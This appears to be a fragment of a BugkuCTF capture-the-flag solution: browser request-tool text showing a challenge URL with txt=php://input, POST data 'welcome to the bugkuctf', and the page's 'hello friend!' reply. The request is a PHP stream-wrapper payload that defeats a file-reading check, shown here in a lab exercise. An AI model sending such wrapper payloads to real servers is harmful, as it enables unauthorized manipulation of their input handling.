 Load URL
http://120.24.86.145:8006/test1/index.php?txt=php://input
Split URL
Execute
Enable Post data
Enable Referrer
Post data
welcome to the bugkuctf
hello friend!